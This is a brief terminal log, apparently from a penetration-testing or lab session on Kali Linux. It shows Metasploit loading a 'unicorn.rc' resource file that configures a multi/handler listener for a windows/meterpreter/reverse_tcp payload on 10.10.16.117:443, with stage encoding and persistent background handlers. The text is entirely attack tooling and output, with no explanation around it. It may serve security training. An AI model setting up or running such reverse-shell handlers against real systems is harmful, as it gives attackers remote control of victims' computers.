 root@Kali:/opt/unicorn# msfconsole -qr unicorn.rc
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.117
LHOST => 10.10.16.117
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.117:443
[*] Starting persistent handler(s)...
msf5 exploit(multi/handler) >